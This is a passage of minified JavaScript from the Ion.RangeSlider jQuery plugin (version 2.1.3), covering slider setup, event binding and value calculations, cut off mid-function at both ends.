0}}(jQuery),function(t){"function"==typeof define&&define.amd?define(["jquery"],t(jQuery,document,window,navigator)):t(jQuery,document,window,navigator)}(function(r,a,l,t,e){"use strict";var i,n=0,o=(i=t.userAgent,t=/msie\s\d+/i,0<i.search(t)&&t.exec(i).toString().split(" ")[1]<9&&(r("html").addClass("lt-ie9"),!0));Function.prototype.bind||(Function.prototype.bind=function(i){var n=this,o=[].slice;if("function"!=typeof n)throw new TypeError;var s=o.call(arguments,1),r=function(){if(this instanceof r){var t=function(){};t.prototype=n.prototype;var e=new t,t=n.apply(e,s.concat(o.call(arguments)));return Object(t)===t?t:e}return n.apply(i,s.concat(o.call(arguments)))};return r}),Array.prototype.indexOf||(Array.prototype.indexOf=function(t,e){var i;if(null==this)throw new TypeError('"this" is null or not defined');var n=Object(this),o=n.length>>>0;if(0==o)return-1;e=+e||0;if(Math.abs(e)===1/0&&(e=0),o<=e)return-1;for(i=Math.max(0<=e?e:o-Math.abs(e),0);i<o;){if(i in n&&n[i]===t)return i;i++}return-1});function s(t,e,i){this.VERSION="2.1.3",this.input=t,this.plugin_count=i,this.current_plugin=0,this.calc_count=0,this.update_tm=0,this.old_from=0,this.old_to=0,this.old_min_interval=null,this.raf_id=null,this.dragging=!1,this.force_redraw=!1,this.no_diapason=!1,this.is_key=!1,this.is_update=!1,this.is_start=!0,this.is_finish=!1,this.is_active=!1,this.is_resize=!1,this.is_click=!1,this.$cache={win:r(l),body:r(a.body),input:r(t),cont:null,rs:null,min:null,max:null,from:null,to:null,single:null,bar:null,line:null,s_single:null,s_from:null,s_to:null,shad_single:null,shad_from:null,shad_to:null,edge:null,grid:null,grid_labels:[]},this.coords={x_gap:0,x_pointer:0,w_rs:0,w_rs_old:0,w_handle:0,p_gap:0,p_gap_left:0,p_gap_right:0,p_step:0,p_pointer:0,p_handle:0,p_single_fake:0,p_single_real:0,p_from_fake:0,p_from_real:0,p_to_fake:0,p_to_real:0,p_bar_x:0,p_bar_w:0,grid_gap:0,big_num:0,big:[],big_w:[],big_p:[],big_x:[]},this.labels={w_min:0,w_max:0,w_from:0,w_to:0,w_single:0,p_min:0,p_max:0,p_from_fake:0,p_from_left:0,p_to_fake:0,p_to_left:0,p_single_fake:0,p_single_left:0};var n,o=this.$cache.input,i=o.prop("value"),t={type:"single",min:10,max:100,from:null,to:null,step:1,min_interval:0,max_interval:0,drag_interval:!1,values:[],p_values:[],from_fixed:!1,from_min:null,from_max:null,from_shadow:!1,to_fixed:!1,to_min:null,to_max:null,to_shadow:!1,prettify_enabled:!0,prettify_separator:" ",prettify:null,force_edges:!1,keyboard:!1,keyboard_step:5,grid:!1,grid_margin:!0,grid_num:4,grid_snap:!1,hide_min_max:!1,hide_from_to:!1,prefix:"",postfix:"",max_postfix:"",decorate_both:!0,values_separator:" — ",input_values_separator:";",disable:!1,onStart:null,onChange:null,onFinish:null,onUpdate:null},s={type:o.data("type"),min:o.data("min"),max:o.data("max"),from:o.data("from"),to:o.data("to"),step:o.data("step"),min_interval:o.data("minInterval"),max_interval:o.data("maxInterval"),drag_interval:o.data("dragInterval"),values:o.data("values"),from_fixed:o.data("fromFixed"),from_min:o.data("fromMin"),from_max:o.data("fromMax"),from_shadow:o.data("fromShadow"),to_fixed:o.data("toFixed"),to_min:o.data("toMin"),to_max:o.data("toMax"),to_shadow:o.data("toShadow"),prettify_enabled:o.data("prettifyEnabled"),prettify_separator:o.data("prettifySeparator"),force_edges:o.data("forceEdges"),keyboard:o.data("keyboard"),keyboard_step:o.data("keyboardStep"),grid:o.data("grid"),grid_margin:o.data("gridMargin"),grid_num:o.data("gridNum"),grid_snap:o.data("gridSnap"),hide_min_max:o.data("hideMinMax"),hide_from_to:o.data("hideFromTo"),prefix:o.data("prefix"),postfix:o.data("postfix"),max_postfix:o.data("maxPostfix"),decorate_both:o.data("decorateBoth"),values_separator:o.data("valuesSeparator"),input_values_separator:o.data("inputValuesSeparator"),disable:o.data("disable")};for(n in s.values=s.values&&s.values.split(","),s)s.hasOwnProperty(n)&&(s[n]||0===s[n]||delete s[n]);i&&((i=i.split(s.input_values_separator||e.input_values_separator||";"))[0]&&i[0]==+i[0]&&(i[0]=+i[0]),i[1]&&i[1]==+i[1]&&(i[1]=+i[1]),e&&e.values&&e.values.length?(t.from=i[0]&&e.values.indexOf(i[0]),t.to=i[1]&&e.values.indexOf(i[1])):(t.from=i[0]&&+i[0],t.to=i[1]&&+i[1])),r.extend(t,e),r.extend(t,s),this.options=t,this.validate(),this.result={input:this.$cache.input,slider:null,min:this.options.min,max:this.options.max,from:this.options.from,from_percent:0,from_value:null,to:this.options.to,to_percent:0,to_value:null},this.init()}s.prototype={init:function(t){this.no_diapason=!1,this.coords.p_step=this.convertToPercent(this.options.step,!0),this.target="base",this.toggleInput(),this.append(),this.setMinMax(),t?(this.force_redraw=!0,this.calc(!0),this.callOnUpdate()):(this.force_redraw=!0,this.calc(!0),this.callOnStart()),this.updateScene()},append:function(){var t='<span class="irs js-irs-'+this.plugin_count+'"></span>';this.$cache.input.before(t),this.$cache.input.prop("readonly",!0),this.$cache.cont=this.$cache.input.prev(),this.result.slider=this.$cache.cont,this.$cache.cont.html('<span class="irs"><span class="irs-line" tabindex="-1"><span class="irs-line-left"></span><span class="irs-line-mid"></span><span class="irs-line-right"></span></span><span class="irs-min">0</span><span class="irs-max">1</span><span class="irs-from">0</span><span class="irs-to">0</span><span class="irs-single">0</span></span><span class="irs-grid"></span><span class="irs-bar"></span>'),this.$cache.rs=this.$cache.cont.find(".irs"),this.$cache.min=this.$cache.cont.find(".irs-min"),this.$cache.max=this.$cache.cont.find(".irs-max"),this.$cache.from=this.$cache.cont.find(".irs-from"),this.$cache.to=this.$cache.cont.find(".irs-to"),this.$cache.single=this.$cache.cont.find(".irs-single"),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.line=this.$cache.cont.find(".irs-line"),this.$cache.grid=this.$cache.cont.find(".irs-grid"),"single"===this.options.type?(this.$cache.cont.append('<span class="irs-bar-edge"></span><span class="irs-shadow shadow-single"></span><span class="irs-slider single"></span>'),this.$cache.edge=this.$cache.cont.find(".irs-bar-edge"),this.$cache.s_single=this.$cache.cont.find(".single"),this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.shad_single=this.$cache.cont.find(".shadow-single")):(this.$cache.cont.append('<span class="irs-shadow shadow-from"></span><span class="irs-shadow shadow-to"></span><span class="irs-slider from"></span><span class="irs-slider to"></span>'),this.$cache.s_from=this.$cache.cont.find(".from"),this.$cache.s_to=this.$cache.cont.find(".to"),this.$cache.shad_from=this.$cache.cont.find(".shadow-from"),this.$cache.shad_to=this.$cache.cont.find(".shadow-to"),this.setTopHandler()),this.options.hide_from_to&&(this.$cache.from[0].style.display="none",this.$cache.to[0].style.display="none",this.$cache.single[0].style.display="none"),this.appendGrid(),this.options.disable?(this.appendDisableMask(),this.$cache.input[0].disabled=!0):(this.$cache.cont.removeClass("irs-disabled"),this.$cache.input[0].disabled=!1,this.bindEvents()),this.options.drag_interval&&(this.$cache.bar[0].style.cursor="ew-resize")},setTopHandler:function(){var t=this.options.min,e=this.options.max,i=this.options.from,n=this.options.to;t<i&&n===e?this.$cache.s_from.addClass("type_last"):n<e&&this.$cache.s_to.addClass("type_last")},changeLevel:function(t){switch(t){case"single":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_single_fake);break;case"from":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.$cache.s_from.addClass("state_hover"),this.$cache.s_from.addClass("type_last"),this.$cache.s_to.removeClass("type_last");break;case"to":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_to_fake),this.$cache.s_to.addClass("state_hover"),this.$cache.s_to.addClass("type_last"),this.$cache.s_from.removeClass("type_last");break;case"both":this.coords.p_gap_left=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.coords.p_gap_right=this.toFixed(this.coords.p_to_fake-this.coords.p_pointer),this.$cache.s_to.removeClass("type_last"),this.$cache.s_from.removeClass("type_last")}},appendDisableMask:function(){this.$cache.cont.append('<span class="irs-disable-mask"></span>'),this.$cache.cont.addClass("irs-disabled")},remove:function(){this.$cache.cont.remove(),this.$cache.cont=null,this.$cache.line.off("keydown.irs_"+this.plugin_count),this.$cache.body.off("touchmove.irs_"+this.plugin_count),this.$cache.body.off("mousemove.irs_"+this.plugin_count),this.$cache.win.off("touchend.irs_"+this.plugin_count),this.$cache.win.off("mouseup.irs_"+this.plugin_count),o&&(this.$cache.body.off("mouseup.irs_"+this.plugin_count),this.$cache.body.off("mouseleave.irs_"+this.plugin_count)),this.$cache.grid_labels=[],this.coords.big=[],this.coords.big_w=[],this.coords.big_p=[],this.coords.big_x=[],cancelAnimationFrame(this.raf_id)},bindEvents:function(){this.no_diapason||(this.$cache.body.on("touchmove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.body.on("mousemove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.win.on("touchend.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.win.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.line.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.options.drag_interval&&"double"===this.options.type?(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"both")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"both"))):(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),"single"===this.options.type?(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.shad_single.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.edge.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_single.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))):(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),this.options.keyboard&&this.$cache.line.on("keydown.irs_"+this.plugin_count,this.key.bind(this,"keyboard")),o&&(this.$cache.body.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.body.on("mouseleave.irs_"+this.plugin_count,this.pointerUp.bind(this))))},pointerMove:function(t){this.dragging&&(t=t.pageX||t.originalEvent.touches&&t.originalEvent.touches[0].pageX,this.coords.x_pointer=t-this.coords.x_gap,this.calc())},pointerUp:function(t){this.current_plugin===this.plugin_count&&this.is_active&&(this.is_active=!1,this.$cache.cont.find(".state_hover").removeClass("state_hover"),this.force_redraw=!0,o&&r("*").prop("unselectable",!1),this.updateScene(),this.restoreOriginalMinInterval(),(r.contains(this.$cache.cont[0],t.target)||this.dragging)&&(this.is_finish=!0,this.callOnFinish()),this.dragging=!1)},pointerDown:function(t,e){e.preventDefault();var i=e.pageX||e.originalEvent.touches&&e.originalEvent.touches[0].pageX;2!==e.button&&("both"===t&&this.setTempMinInterval(),t=t||this.target,this.current_plugin=this.plugin_count,this.target=t,this.is_active=!0,this.dragging=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=i-this.coords.x_gap,this.calcPointerPercent(),this.changeLevel(t),o&&r("*").prop("unselectable",!0),this.$cache.line.trigger("focus"),this.updateScene())},pointerClick:function(t,e){e.preventDefault();var i=e.pageX||e.originalEvent.touches&&e.originalEvent.touches[0].pageX;2!==e.button&&(this.current_plugin=this.plugin_count,this.target=t,this.is_click=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=+(i-this.coords.x_gap).toFixed(),this.force_redraw=!0,this.calc(),this.$cache.line.trigger("focus"))},key:function(t,e){if(!(this.current_plugin!==this.plugin_count||e.altKey||e.ctrlKey||e.shiftKey||e.metaKey)){switch(e.which){case 83:case 65:case 40:case 37:e.preventDefault(),this.moveByKey(!1);break;case 87:case 68:case 38:case 39:e.preventDefault(),this.moveByKey(!0)}return!0}},moveByKey:function(t){var e=this.coords.p_pointer;t?e+=this.options.keyboard_step:e-=this.options.keyboard_step,this.coords.x_pointer=this.toFixed(this.coords.w_rs/100*e),this.is_key=!0,this.calc()},setMinMax:function(){if(this.options){if(this.options.hide_min_max)return this.$cache.min[0].style.display="none",void(this.$cache.max[0].style.display="none");this.options.values.length?(this.$cache.min.html(this.decorate(this.options.p_values[this.options.min])),this.$cache.max.html(this.decorate(this.options.p_values[this.options.max]))):(this.$cache.min.html(this.decorate(this._prettify(this.options.min),this.options.min)),this.$cache.max.html(this.decorate(this._prettify(this.options.max),this.options.max))),this.labels.w_min=this.$cache.min.outerWidth(!1),this.labels.w_max=this.$cache.max.outerWidth(!1)}},setTempMinInterval:function(){var t=this.result.to-this.result.from;null===this.old_min_interval&&(this.old_min_interval=this.options.min_interval),this.options.min_interval=t},restoreOriginalMinInterval:function(){null!==this.old_min_interval&&(this.options.min_interval=this.old_min_interval,this.old_min_interval=null)},calc:function(t){if(this.options&&(this.calc_count++,10!==this.calc_count&&!t||(this.calc_count=0,this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.calcHandlePercent()),this.coords.w_rs)){this.calcPointerPercent();var e=this.getHandleX();switch("click"===this.target&&(this.coords.p_gap=this.coords.p_handle/2,e=this.getHandleX(),this.options.drag_interval?this.target="both_one":this.target=this.chooseHandle(e)),this.target){case"base":var i=(this.options.max-this.options.min)/100,n=(this.result.from-this.options.min)/i,o=(this.result.to-this.options.min)/i;this.coords.p_single_real=this.toFixed(n),this.coords.p_from_real=this.toFixed(n),this.coords.p_to_real=this.toFixed(o),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real),this.target=null;break;case"single":if(this.options.from_fixed)break;this.coords.p_single_real=this.convertToRealPercent(e),this.coords.p_single_real=this.calcWithStep(this.coords.p_single_real),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real);break;case"from":if(this.options.from_fixed)break;this.coords.p_from_real=this.convertToRealPercent(e),this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real>this.coords.p_to_real&&(this.coords.p_from_real=this.coords.p_to_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_real=this.checkMaxInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);break;case"to":if(this.options.to_fixed)break;this.coords.p_to_real=this.convertToRealPercent(e),this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real<this.coords.p_from_real&&(this.coords.p_to_real=this.coords.p_from_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_real=this.checkMaxInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both":if(this.options.from_fixed||this.options.to_fixed)break;e=this.toFixed(e+.1*this.coords.p_handle),this.coords.p_from_real=this.convertToRealPercent(e)-this.coords.p_gap_left,this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.convertToRealPercent(e)+this.coords.p_gap_right,this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both_one":if(this.options.from_fixed||this.options.to_fixed)break;var s=this.convertToRealPercent(e),i=this.result.from_percent,n=this.result.to_percent-i,o=n/2,i=s-o,o=s+o;i<0&&(o=(i=0)+n),100<o&&(i=(o=100)-n),this.coords.p_from_real=this.calcWithStep(i),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.calcWithStep(o),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real)}"single"===this.options.type?(this.coords.p_bar_x=this.coords.p_handle/2,this.coords.p_bar_w=this.coords.p_single_fake,this.result.from_percent=this.coords.p_single_real,this.result.from=this.convertToValue(this.coords.p_single_real),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from])):(this.coords.p_bar_x=this.toFixed(this.coords.p_from_fake+this.coords.p_handle/2),this.coords.p_bar_w=this.toFixed(this.coords.p_to_fake-this.coords.p_from_fake),this.result.from_percent=this.coords.p_from_real,this.result.from=this.convertToValue(this.coords.p_from_real),this.result.to_percent=this.coords.p_to_real,this.result.to=this.convertToValue(this.coords.p_to_real),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from],this.result.to_value=this.options.values[this.result.to])),this.calcMinMax(),this.calcLabels()}},calcPointerPercent:function(){return this.coords.w_rs?(this.coords.x_pointer<0||isNaN(this.coords.x_pointer)?this.coords.x_pointer=0:this.coords.x_pointer>this.coords.w_rs&&(this.coords.x_pointer=this.coords.w_rs),void(this.coords.p_pointer=this.toFixed(this.coords.x_pointer/this.coords.w_rs*100))):void(this.coords.p_pointer=0)},convertToRealPercent:function(t){return t/(100-this.coords.p_handle)*100},convertToFakePercent:function(t){return t/100*(100-this.coords.p_handle)},getHandleX:function(){var t=100-this.coords.p_handle,e=this.toFixed(this.coords.p_pointer-this.coords.p_gap);return e<0?e=0:t<e&&(e=t),e},calcHandlePercent:function(){"single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100)},chooseHandle:function(t){return"single"===this.options.type?"single":this.coords.p_from_real+(this.coords.p_to_real-this.coords.p_from_real)/2<=t?this.options.to_fixed?"from":"to":this.options.from_fixed?"to":"from"},calcMinMax:function(){this.coords.w_rs&&(this.labels.p_min=this.labels.w_min/this.coords.w_rs*100,this.labels.p_max=this.labels.w_max/this.coords.w_rs*100)},calcLabels:function(){this.coords.w_rs&&!this.options.hide_from_to&&("single"===this.options.type?(this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=this.coords.p_single_fake+this.coords.p_handle/2-this.labels.p_single_fake/2):(this.labels.w_from=this.$cache.from.outerWidth(!1),this.labels.p_from_fake=this.labels.w_from/this.coords.w_rs*100,this.labels.p_from_left=this.coords.p_from_fake+this.coords.p_handle/2-this.labels.p_from_fake/2,this.labels.p_from_left=this.toFixed(this.labels.p_from_left),this.labels.p_from_left=this.checkEdges(this.labels.p_from_left,this.labels.p_from_fake),this.labels.w_to=this.$cache.to.outerWidth(!1),this.labels.p_to_fake=this.labels.w_to/this.coords.w_rs*100,this.labels.p_to_left=this.coords.p_to_fake+this.coords.p_handle/2-this.labels.p_to_fake/2,this.labels.p_to_left=this.toFixed(this.labels.p_to_left),this.labels.p_to_left=this.checkEdges(this.labels.p_to_left,this.labels.p_to_fake),this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=(this.labels.p_from_left+this.labels.p_to_left+this.labels.p_to_fake)/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.toFixed(this.labels.p_single_left)),this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake))},updateScene:function(){this.raf_id&&(cancelAnimationFrame(this.raf_id),this.raf_id=null),clearTimeout(this.update_tm),this.update_tm=null,this.options&&(this.drawHandles(),this.is_active?this.raf_id=requestAnimationFrame(this.updateScene.bind(this)):this.update_tm=setTimeout(this.updateScene.bind(this),300))},drawHandles:function(){this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&(this.coords.w_rs!==this.coords.w_rs_old&&(this.target="base",this.is_resize=!0),this.coords.w_rs===this.coords.w_rs_old&&!this.force_redraw||(this.setMinMax(),this.calc(!0),this.drawLabels(),this.options.grid&&(this.calcGridMargin(),this.calcGridLabels()),this.force_redraw=!0,this.coords.w_rs_old=this.coords.w_rs,this.drawShadow()),this.coords.w_rs&&(this.dragging||this.force_redraw||this.is_key)&&((this.old_from!==this.result.from||this.old_to!==this.result.to||this.force_redraw||this.is_key)&&(this.drawLabels(),this.$cache.bar[0].style.left=this.coords.p_bar_x+"%",this.$cache.bar[0].style.width=this.coords.p_bar_w+"%","single"===this.options.type?(this.$cache.s_single[0].style.left=this.coords.p_single_fake+"%",this.$cache.single[0].style.left=this.labels.p_single_left+"%",this.options.values.length?this.$cache.input.prop("value",this.result.from_value):this.$cache.input.prop("value",this.result.from),this.$cache.input.data("from",this.result.from)):(this.$cache.s_from[0].style.left=this.coords.p_from_fake+"%",this.$cache.s_to[0].style.left=this.coords.p_to_fake+"%",this.old_from===this.result.from&&!this.force_redraw||(this.$cache.from[0].style.left=this.labels.p_from_left+"%"),this.old_to===this.result.to&&!this.force_redraw||(this.$cache.to[0].style.left=this.labels.p_to_left+"%"),this.$cache.single[0].style.left=this.labels.p_single_left+"%",this.options.values.length?this.$cache.input.prop("value",this.result.from_value+this.options.input_values_separator+this.result.to_value):this.$cache.input.prop("value",this.result.from+this.options.input_values_separator+this.result.to),this.$cache.input.data("from",this.result.from),this.$cache.input.data("to",this.result.to)),this.old_from===this.result.from&&this.old_to===this.result.to||this.is_start||this.$cache.input.trigger("change"),this.old_from=this.result.from,this.old_to=this.result.to,this.is_resize||this.is_update||this.is_start||this.is_finish||this.callOnChange(),(this.is_key||this.is_click)&&(this.is_key=!1,this.is_click=!1,this.callOnFinish()),this.is_update=!1,this.is_resize=!1,this.is_finish=!1),this.is_start=!1,this.is_key=!1,this.is_click=!1,this.force_redraw=!1))},drawLabels:function(){var t,e,i,n;this.options&&(n=this.options.values.length,t=this.options.p_values,this.options.hide_from_to||("single"===this.options.type?(e=n?this.decorate(t[this.result.from]):this.decorate(this._prettify(this.result.from),this.result.from),this.$cache.single.html(e),this.calcLabels(),this.labels.p_single_left<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",this.labels.p_single_left+this.labels.p_single_fake>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible"):(n=n?(this.options.decorate_both?(e=this.decorate(t[this.result.from]),e+=this.options.values_separator,e+=this.decorate(t[this.result.to])):e=this.decorate(t[this.result.from]+this.options.values_separator+t[this.result.to]),i=this.decorate(t[this.result.from]),this.decorate(t[this.result.to])):(this.options.decorate_both?(e=this.decorate(this._prettify(this.result.from),this.result.from),e+=this.options.values_separator,e+=this.decorate(this._prettify(this.result.to),this.result.to)):e=this.decorate(this._prettify(this.result.from)+this.options.values_separator+this._prettify(this.result.to),this.result.to),i=this.decorate(this._prettify(this.result.from),this.result.from),this.decorate(this._prettify(this.result.to),this.result.to)),this.$cache.single.html(e),this.$cache.from.html(i),this.$cache.to.html(n),this.calcLabels(),t=Math.min(this.labels.p_single_left,this.labels.p_from_left),e=this.labels.p_single_left+this.labels.p_single_fake,i=this.labels.p_to_left+this.labels.p_to_fake,n=Math.max(e,i),this.labels.p_from_left+this.labels.p_from_fake>=this.labels.p_to_left?(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",n=this.result.from===this.result.to?("from"===this.target?this.$cache.from[0].style.visibility="visible":"to"===this.target&&(this.$cache.to[0].style.visibility="visible"),this.$cache.single[0].style.visibility="hidden",i):(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",Math.max(e,i))):(this.$cache.from[0].style.visibility="visible",this.$cache.to[0].style.visibility="visible",this.$cache.single[0].style.visibility="hidden"),t<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",n>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible")))},drawShadow:function(){var t,e,i=this.options,n=this.$cache,o="number"==typeof i.from_min&&!isNaN(i.from_min),s="number"==typeof i.from_max&&!isNaN(i.from_max),r="number"==typeof i.to_min&&!isNaN(i.to_min),a="number"==typeof i.to_max&&!isNaN(i.to_max);"single"===i.type?i.from_shadow&&(o||s)?(t=this.convertToPercent(o?i.from_min:i.min),e=this.convertToPercent(s?i.from_max:i.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),e=this.toFixed(e-this.coords.p_handle/100*e),t+=this.coords.p_handle/2,n.shad_single[0].style.display="block",n.shad_single[0].style.left=t+"%",n.shad_single[0].style.width=e+"%"):n.shad_single[0].style.display="none":(i.from_shadow&&(o||s)?(t=this.convertToPercent(o?i.from_min:i.min),e=this.convertToPercent(s?i.from_max:i.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),e=this.toFixed(e-this.coords.p_handle/100*e),t+=this.coords.p_handle/2,n.shad_from[0].style.display="block",n.shad_from[0].style.left=t+"%",n.shad_from[0].style.width=e+"%"):n.shad_from[0].style.display="none",i.to_shadow&&(r||a)?(r=this.convertToPercent(r?i.to_min:i.min),i=this.convertToPercent(a?i.to_max:i.max)-r,r=this.toFixed(r-this.coords.p_handle/100*r),i=this.toFixed(i-this.coords.p_handle/100*i),r+=this.coords.p_handle/2,n.shad_to[0].style.display="block",n.shad_to[0].style.left=r+"%",n.shad_to[0].style.width=i+"%"):n.shad_to[0].style.display="none")},callOnStart:function(){this.options.onStart&&"function"==typeof this.options.onStart&&this.options.onStart(this.result)},callOnChange:function(){this.options.onChange&&"function"==typeof this.options.onChange&&this.options.onChange(this.result)},callOnFinish:function(){this.options.onFinish&&"function"==typeof this.options.onFinish&&this.options.onFinish(this.result)},callOnUpdate:function(){this.options.onUpdate&&"function"==typeof this.options.onUpdate&&this.options.onUpdate(this.result)},toggleInput:function(){this.$cache.input.toggleClass("irs-hidden-input")},convertToPercent:function(t,e){var i=this.options.max-this.options.min,n=i/100;return i?(n=(e?t:t-this.options.min)/n,this.toFixed(n)):(this.no_diapason=!0,0)},convertToValue:function(t){var e,i,n=this.options.min,o=this.options.max,s=n.toString().split(".")[1],r=o.toString().split(".")[1],a=0,l=0;if(0===t)return this.options.min;if(100===t)return this.options.max;s&&(a=e=s.length),r&&(a=i=r.length),e&&i&&(a=i<=e?e:i),n<0&&(n=+(n+(l=Math.abs(n))).toFixed(a),o=+(o+l).toFixed(a));var t=(o-n)/100*t+n,n=this.options.step.toString().split(".")[1],t=n?+t.toFixed(n.length):(t/=this.options.step,+(t*=this.options.step).toFixed(0));return l&&(t-=l),(t=n?+t.toFixed(n.length):this.toFixed(t))<this.options.min?t=this.options.min:t>this.options.max&&(t=this.options.max),t},calcWithStep:function(t){var e=Math.round(t/this.coords.p_step)*this.coords.p_step;return 100<e&&(e=100),100===t&&(e=100),this.toFixed(e)},checkMinInterval:function(t,e,i){var n,o=this.options;return 